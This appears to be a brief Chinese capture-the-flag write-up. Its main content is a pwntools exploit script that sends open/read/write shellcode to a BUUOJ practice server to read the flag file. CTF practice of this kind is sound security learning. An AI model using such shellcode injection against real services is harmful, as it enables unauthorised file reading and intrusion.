这道题应该是之前做过的…


exp

from pwn import *
context(arch='i386', log_level='debug')
p = remote('node3.buuoj.cn', 27912)
payload = asm(shellcraft.open('./flag') + shellcraft.read('eax', 'esp', 0x30) + shellcraft.write(1, 'esp', 0x30))
p.sendafter('shellcode:', payload)
print(p.recv())